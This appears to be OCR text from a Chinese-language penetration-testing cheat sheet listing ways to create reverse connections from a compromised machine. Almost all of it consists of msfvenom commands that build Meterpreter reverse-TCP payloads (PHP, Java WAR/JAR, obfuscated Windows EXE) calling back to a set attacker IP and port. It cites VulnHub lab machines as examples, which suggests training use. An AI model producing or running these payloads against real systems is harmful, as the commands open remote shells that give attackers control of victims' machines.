 常见建立反弹连接的方式（靶机执行）3/3
类型
命令
msf-PHP
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.142.141
lport=7777 -o shell.php 案例：vulnhub-prime1
msf-Java
msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.142.141
lport=7777 -f war -o shell.war 案例：vulnhub-breach1
msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.142.141
lport=7777 -f jar -o shell.jar
msf-exe
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.142.141
lport=7777 -i 5 -f exe -o test.exe
*配合msf监听模块使用